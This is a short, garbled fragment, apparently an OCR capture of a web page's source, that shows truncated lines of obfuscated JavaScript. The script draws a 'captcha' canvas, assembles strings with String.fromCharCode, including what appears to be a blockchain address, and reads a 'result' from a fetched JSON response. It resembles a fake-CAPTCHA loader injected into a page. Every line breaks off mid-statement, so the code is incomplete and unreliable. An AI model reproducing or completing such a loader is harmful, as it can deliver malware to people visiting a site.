
Last Update: 2026-02-14
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r